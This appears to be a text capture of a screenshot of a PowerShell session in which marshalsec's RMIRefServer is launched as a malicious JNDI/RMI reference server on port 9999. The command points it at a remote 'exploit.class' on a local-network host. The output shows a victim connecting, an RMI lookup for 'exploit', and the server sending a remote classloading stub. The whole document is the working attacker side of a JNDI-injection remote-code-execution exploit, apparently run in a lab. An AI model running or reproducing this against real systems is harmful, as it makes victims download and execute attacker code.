 Windows PowerShell
PS F:\渗透软件\marshalsec-master\target> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://
192.168.41.1/testJavaClass/1/#exploit" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.41.1:61796
Reading message...
Is RMI.lookup call for exploit 2
Sending remote classloading stub targeting http://192.168.41.1/testJavaClass/1/exploit.class
Closing connection